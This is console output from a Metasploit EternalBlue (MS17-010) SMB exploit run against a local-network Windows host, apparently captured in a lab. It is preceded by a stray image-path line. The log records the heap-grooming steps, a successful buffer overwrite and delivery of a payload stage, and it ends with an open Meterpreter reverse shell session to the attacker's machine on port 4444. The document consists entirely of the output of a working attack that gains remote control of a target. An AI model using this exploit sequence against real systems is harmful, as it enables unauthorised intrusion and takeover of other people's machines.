 [*] 192.168.1.114:445 - 0×00000020  65 20 50 61 63 6b 20 31
        e Pack 1
[+] 192.168.1.114:445 - Target arch selected valid for arch indicated by DCE/
RPC reply
[*] 192.168.1.114:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.1.114:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.114:445 - Starting non-paged pool grooming
[+] 192.168.1.114:445 - Sending SMBv2 buffers
[+] 192.168.1.114:445 - Closing SMBv1 connection creating free hole adjacent
to SMBv2 buffer.
[*] 192.168.1.114:445 - Sending final SMBv2 buffers.
[*] 192.168.1.114:445 - Sending last fragment of exploit packet!
[*] 192.168.1.114:445 - Receiving response from exploit packet
[+] 192.168.1.114:445 - ETERNALBLUE overwrite completed successfully (0×C0000
00D)!
[*] 192.168.1.114:445 - Sending egg to corrupted connection.
[*] 192.168.1.114:445 - Triggering free of corrupted buffer.
[*] Sending stage (230982 bytes) to 192.168.1.114
[+] 192.168.1.114:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-
[+] 192.168.1.114:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-
[+] 192.168.1.114:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-
[*] Meterpreter session 1 opened (192.168.1.113:4444 → 192.168.1.114:49159)
at 2026-01-31 17:12:12 -0500
meterpreter >